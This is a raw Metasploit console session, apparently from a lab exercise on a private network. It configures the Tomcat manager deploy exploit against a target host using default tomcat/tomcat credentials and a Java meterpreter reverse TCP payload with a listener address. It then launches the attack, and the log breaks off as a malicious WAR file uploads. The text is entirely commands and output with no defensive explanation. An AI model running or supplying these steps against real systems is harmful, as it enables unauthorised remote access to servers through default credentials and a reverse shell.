 msf6 exploit(multi/http/tomcat_mgr_deploy) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_deploy) > options
Module options (exploit/multi/http/tomcat_mgr_deploy):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword tomcat no The password for the specified username
HttpUsername tomcat no The username to authenticate as
PATH /manager yes The URI path of the manager app (/deploy and /undeploy will be used)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.44.129 yes The target host(s), range CIDR identifier, or hosts file with syntax
'file:<path>'
RPORT 8180 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.44.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/http/tomcat_mgr_deploy) > set RHOSTS 192.168.44.129
RHOSTS => 192.168.44.129
msf6 exploit(multi/http/tomcat_mgr_deploy) > set RPORT  8180
RPORT => 8180
msf6 exploit(multi/http/tomcat_mgr_deploy) > set HttpUsername tomcat
HttpUsername => tomcat
msf6 exploit(multi/http/tomcat_mgr_deploy) > set HttpPassword tomcat
HttpPassword => tomcat
msf6 exploit(multi/http/tomcat_mgr_deploy) > set target 0
target => 0
msf6 exploit(multi/http/tomcat_mgr_deploy) > exploit
[*] Started reverse TCP handler on 192.168.44.128:4444
[*] Attempting to automatically select a target...
[*] Automatically selected target "Linux x86"
[*] Uploading 6234 bytes as cPT2sX9niXOLECwNFRTzvv0.war ...